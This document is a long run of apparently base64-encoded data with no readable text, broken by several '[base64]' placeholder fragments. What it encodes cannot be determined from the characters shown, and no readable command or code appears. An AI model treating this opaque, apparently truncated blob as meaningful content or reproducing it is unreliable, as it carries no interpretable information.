iIiZEzKBsL0ZDwieIRmF0LKt1DuDhLdB8L0TO+ESvpMOuKkunus8Ikgg40EN44EhX2f4r1uH/BWV5OHbzVBetzqSM7eE9/woem2HI/TTxCafX/HIX8wyNs3/InrtspGhf9bczsgnp3skvdJLuzy7sx5A0LzOG8hHYkg7S6kYb0gfnqj1y70Uivucy3Vpm9z0tiI7MnXt4eC2/0I+M7vMTnYNa6NUmB/CPsP0Ewgi+0CkXA1UzjetoPT+4feSH4GeK/Hx+u2FH/xRY7xsprxF694esLHA+IIT6B4T5D9Sf+OwfVtLFcmN03OZAZ632B++Q8yBJ6g/lvN1XPKi+s/kPoq0BiGjwAp7Qm5z9+5/4UKEP8EDiRY0OBBhAkVLmTY0OFDiBElTqRY0SLCDgJX/NtIcI/[base64]/D+Abi8B8BBRAJjTfmncor/JpUNHmkS2MBly382CfIUWITIwQEFhZuueObZGYHQC04NN/DM1OlbpXY1Ci1pWqP/kj4D66gtwqNDIQiEux5hR4LjXIxjeBehe4R7+/5l/q/[base64]/+yyIf55xzCBDFvCP4IAHahBBzNdrElOH7qQQxAHyrBTUps8kSE3OlCtUhdbMCgWG0kaSKV/eENiR4KQEFK5gogrdaKinBsIq4W8Mugo7LxKzzuvznpqqSkJihaa8ybyQs2B5PqHTYEi8YUDX74QKSjSgMHTNMcKiyQAz/557J0DNZX3McQsIiySTwTId18BCAss1F8DFnjgoUIxIxSBMhoo1YIAaGEPVxGirbZZkeBNNyke+fGfH6WIabgjiCQuyeQIPuhJ8aAUyFiFpFII2WHHU+upla00DT9tBfoJgEh4XiGSFQAI+p9HZMCBvtDOHW3dAOodjKB3CzKMwUkN+/9PAEoH+i/CALmOUEKo211CkHg8Gahpk9NWe21PGTp1FYIO/gdhhANVTcV/HoYxpIJs/[base64]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[base64]/Dw83cTJy0zd1cvpCESoNzSf+LQ8Yd+CVD4zjtY8fkG8ncQwWf6gNf2EkhNAhZozWDyAX9urKZI4h/ZBxhS47XaB0ugg9/srYDAz04ib2GhDDJEUCheAWFFA2J1MWBgJMB+AkzNMPAcMzHdDEQabHVZMkT1EymdM3z+03mLNDLzMaXrDfS5Ex8U8rJnEycLFDWPMeGAz/bpMzNBAeoHEqmzEyS9M0JDdHjyjcJQLjX7Eh8M85/W9G1C0GdlEl2HIjZ7MwH+EqByKxZ69FSVLwcYoEpYIGCkBMvqMKCSDpqew34IMhObBP4iBP1FDqfAw0OEAADxDCCKMCJ8E6wIojk6C2K2AJAWYNLIJog+IcBEgj//uzPPftPC71MmXzNEF1KkaTTFRXRjvRJg+O3T9uCFhtOzSzJ3vTIOrXT13TJgbvROeVMOwXRADXQrgzQQwXNSOPMclvBEjTRjqzRf9PN5dNUAi3J9EugGBnLe/yH/Fo8Vh2IO3CCg5CAIzUIGVKtARhDhUwO+ySIdoFFOfm8f7ir6JEclrmGuwyMC+vLLcow/WyINMyWh7BIhiga4PoHpkO8Ng2NHNzWhhOY57tKSVVQSm3NSQXXPPXQB1g4ccsArptGuCg0uGixFH2AFbXMqETU0exNkASHFvM+GCTNcgXVrZuBkyxJdE1Ny9TNzSyIQtuBCqVXkKRXCr1Tj5xK/[base64]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[base64]/fWb4eN+K23nr0r3w740sEAY4AVYixkCbCHWhJszFbBRRG0xed9DUBvaEGWvLqbBA8pb18rwtWximtt/o8TLCiMERQMt6WlZREXgdHwBHHmlxeh19hHKKQJ/A8AX/zjxj8js14QnAb9g3POPXv/vQhaBCro9uCbf774FwmNqkC2VhX31sfyGLb7uppT3kobnTz/A99SzzSQL0BluGa9r1O00sWyzMGpTyUFVR5hRgCvRT9b6YIYF2EVAuXGN0uZTVezot+lovKQaIFNb8Xqlga/xasT5g1sW8vgB8eVFwGk6x9GUpefvFC6wJAGdl/awiQKtpi9NIAO/4jAPxhxvev5axc+1MsYaFejJ+JuLQ1TyxwucrHiXSQEFVvLEAVjOTGB5iItgIcbVgCPDljvetlzGvfOJ8fdiK9mSstAP34wxz3CTH3VsQ5BajU2u5GHRxnI2gDHRrVUUWco/KOVCS3VDzXoJwORM2FQ2iYrEx4LGANxiNrINqvIuU+RF0QkJLlGysghMmsYYYaoYmnAb7Hy/1Jx4AIX4jADXfJyl7vkJTB/uYK85OUOTiBIKJSXwwDxZQPKHAw0J8HMLa3lFE/6hwAWQy8xEKQNakHiEsNJrjD+KxQ0EgCH0MICFjRGLQ1QS2U0UwRVWOkfPmALF2/kpTGEYgwb2AsA0AiP6qWGZG482UD0yMc56uAHr7HjeeK40O/pQAQ/[base64]/6hsBvKpS9TwgzAFDOvgvRhC14KkGeC1Lx+YiR61CtIG1n3xk+yoQk/eO0PXPvaUeigtrYdhWxz+1rZ1umONSPIDypq2+ESt7jGFUFFHZpRQGJnrIYzKbVeKt3pUre6DhAGR4s6ymOptJGu6Qf/LGXSt41NLWrwhXbF+4B/7jS6HjSHMOSHPThlgIId5Sl+qdXRY8nEvS/lgkAE597o/jQDM9DvB1+KvbUE7iUBnEHbEKze8bptEANYinStZatBDCIOHlarWu+ir7cWhHrk5Iv/BJRpoh22RQJ89QthGStjvaDuRpGVFxbS8hi2NIAzx7NSPnl04n8w866DGUAZCyI9jKRWtY/KQBSiLOUpR+ENwkUucn9A5S1T2bew+Ycea4vlK5N5zGYWrnCbAKlJZa+6+B0ltaIr55fOmbw8BSudpasSPDLSuwKSbnSpK0JkAXq61IIVnjNMnpl+NyImLfSjA41f/iaaWgD+h+BKSWf5uTTR5mC04B5t3ZeKd5TW1QUEDa1qvglDuq0Gqy8ugjomkA55/2AxiiFAEF3HhQJHoMBaKIABcNZjLREo9ozDOQnH7kV5kX1MZNqpF4oV5Aj1/BcATvuPzmJkA80j8j/K/+jtjP1jBV/QNkHb5OST9cO47n43vGtrx4Hk0bi0dfe9dZBv4jo0PX/EHtFIrWjr3nnU1S21dHkqvz7rLyK3mAF2BQ5dB/AVGMxAcMJfasF/tA3S1710UK9jyYxPV7wFv+5PO/3oS4e6up0Mb3UNkoEFJdy5oi75dOErXl3sAL0kH2R1/StdX1APdRxAt2BC97m3/FN5upYABF6sFm9W09gEAWeyc7SFAElR69CsXWJeIe0n3WF3fcnnF92UgMXs63Ns3ScyxwAPALSAegMlCBsLusQ3/iPefv97PyD6jyYY1xJsyMPhE4/44dgJ8Y4XzhuASpB/R2Tk13W1wTMfdP+P6/kWVVtp5VWeZ+kOegcdH/WlOx5oQDejqmrh/OpH/1Kk8S/i0mU556lWe0jTGyItp27sX/pqknNhAAMIvvBXbfCvHP0fQzbyWky0BV736J9fv9EHZL2Wehz72P9AdtZbJ4Gu34hgOopsQe4wmUgkQABguAMLpkDZtdAzBD6gZ8nMxJZvgzvcfeAnQcDDkhVEKDQZwGTPl/2dAr5bcXwZcBkXc9wIbOiHpEzK0PyDwQmDLpAUB3JgBi5SP6wUSwXew2meUuDS8I3asWTA6Z1aCnTKC9JX5qUgdaWcdQ0CQfzedL3cqGkPzSGf5k1XHBCEFwyAO3BeEE7XMrjBXND/y2IMQB94gZewxcawCzNtTGit2D9EXY44CbGBExJhAPdhwEUEQ/[base64]/1/+JQCSOEnv3MH8nYXvxIUq3NNl5cgVrUUobMAUFgQwrAjzpM5p3V24GeC/NGIG5AEKYCRGthYkIoAOIMAoeKQKsEFGlqRGmiRKEofg/UBHfuQjNkElvFZM/sBMVoJr2SRNxtYbPBRG/[base64]/2ie84gdcUaOBbEEK2hF0AAYAJmYBjJjl3EsM1jY+KIjQBR/xEE+uWIkXCOY/RhAtCLkrxCG/LFI0jBEdTf9TBBKDATXIhQkhXEBiAi0v2Ta/JII/7DbSYnAthmcRrpkN5mkS7/[base64]/cwSsMWV/EQgO4AsRcD2kRxD/Z6LapSI7+w90hYih0wBL8KJDCJpNeabY66ZIOKZJ+q5IqVwMWRCU06bZ+a7emKwLkAXQKRQWuxXu+KXlSKnkm/99+3ut14auiium+1uszpgAoJeXJtM2bnmmCOsBArOmAfqoDxAFR+EKo/mKb8muYBiMBaOARKuzE8gCCDiUwGKObVuqghuzIMiy+bgPTeMR/humgtuyb3meqjmqgUux2vuzlCWqbuukyhMVi3BCLohvpbB1rTBP1BUjR3tX8WdMN3IBa5Oo/UF096upeBBGvOtESRYIA8CNauAlZWMzE5EiGukiNAoNnbcCgLaRegIa14sgb+YMEcOu2KqmSGqm51m2RQqmXwcYPxK3dwu3cFumWzlSXWuCC/YO/juzLkmea1iuZMq68xmvJEkCcyukIitwghCzmlud47uvFXuqoUv+KGkhAHJAn6c6ryBKAA0njS/[base64]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[base64]/25BaS4qDVXrDLvxDLdx4OpQHPHw4MbRHOdw/8AxTiZv0qyjOijK/AxsFxSwAzYvONzg80IPYFIjC6Tu1AJmIIDowiwFDApSTUQxL4yISowmT2ZNiQpDBHlOM4BNYl5wL+CECOBkHmzwH3KQzpzAFP4hdeLCHzfjdAjiJAkCjmjmHyiAAkKAApZxL7ANMojADsaIFo+iyQaiAyKhAwZjDMitKtjJOPZQ0gADDJPmFsYQHL3RKRNOHe/wHNuQO6byHKMynUqr49DNkI5iADBPAQfC0wji84LDnaauSaZuEQkiLkIy9cCgE+QpN+ZJ9XqmNBCSYUAwS25PYa4wxcIJ6f/[base64]/JYEzCgYx7RCPzKLTiU8yz96C3/AgYSnYAuLowFOJCeVO8joMASvZM4MHFKmghMzIqMKmMVMaCuMi